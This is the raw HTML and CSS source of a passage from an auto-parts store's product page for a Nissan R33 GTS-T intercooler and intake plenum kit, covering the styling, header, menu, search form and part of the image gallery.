ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-4776 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">R33 GTS-T Pro Series Intercooler kit + Intake Plenum</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/intercooler-kits/">Intercooler Kits</a>  /  <a href="https://plazmaman.com/product-category/intercooler-kits/nissan-intercooler-kits/">Nissan Intercooler Kits</a>  /  R33 GTS-T Pro Series Intercooler kit + Intake Plenum</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-100x100.jpg" data-thumb-alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum" data-thumb-srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-100x100.jpg 100w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-150x150.jpg 150w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14.jpg" class="wp-post-image" alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-300x225.jpg 300w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-768x576.jpg 768w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-510x382.jpg 510w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-14-20x15.jpg 20w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44-100x100.jpg" data-thumb-alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 2" data-thumb-srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44-100x100.jpg 100w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44-150x150.jpg 150w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44.jpg" class="" alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 2" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44-300x225.jpg 300w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44-768x576.jpg 768w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/INTERCOOLER-44-20x15.jpg 20w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/RB25-intercooler-plenum-kit-100x100.jpg" data-thumb-alt="Rb25 Intercooler + Plenum Kit" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/RB25-intercooler-plenum-kit.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/RB25-intercooler-plenum-kit.jpg" class="" alt="Rb25 Intercooler + Plenum Kit" data-caption="Rb25 Intercooler + Plenum Kit" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/RB25-intercooler-plenum-kit.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/RB25-intercooler-plenum-kit.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/RB25-intercooler-plenum-kit.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/RB25-intercooler-plenum-kit-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-5-100x100.jpg" data-thumb-alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 4" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-5.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-5.jpg" class="" alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 4" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-5.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-5.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-5.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/rb25inlet-5-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-20-100x100.jpg" data-thumb-alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 5" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-20.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-20.jpg" class="" alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 5" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-20.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-20.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-20.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/accessories-20-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/r33-plenum-resized-polished-100x100.jpg" data-thumb-alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 6" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/r33-plenum-resized-polished.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/r33-plenum-resized-polished.jpg" class="" alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 6" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/r33-plenum-resized-polished.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/r33-plenum-resized-polished.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/r33-plenum-resized-polished.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/11/r33-plenum-resized-polished-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit-100x100.jpg" data-thumb-alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 7" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit.jpg" class="" alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 7" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/02/R33-Kit-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/R33-R34-plenum-pipe-2-100x100.jpg" data-thumb-alt="R33 GTS-T Pro Series Intercooler kit + Intake Plenum - Image 8" data-thumb-srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/R33-R34-plenum-pipe-2-100x100.jpg 100w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/R33-R34-plenum-pipe-2-150x150.jpg 150w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/R33-R34-plenum-pipe-2-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/R33-R34-plenum-pipe-2-rotated.jpg"><img width="600" height="800" 